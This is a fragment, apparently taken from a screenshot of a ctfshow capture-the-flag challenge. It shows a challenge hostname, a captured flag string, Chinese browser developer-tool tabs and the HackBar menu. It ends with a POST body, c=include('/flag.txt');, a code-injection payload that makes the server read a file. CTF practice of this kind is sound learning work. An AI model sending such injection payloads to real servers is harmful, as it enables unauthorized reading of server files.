 877abab6-2699-4dd7-9514-b63f6eeb84d0.challenge.ctf.show
ctfshow{12640625-fbe9-41b9-978b-daae3ca1d8c0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=include('/flag.txt');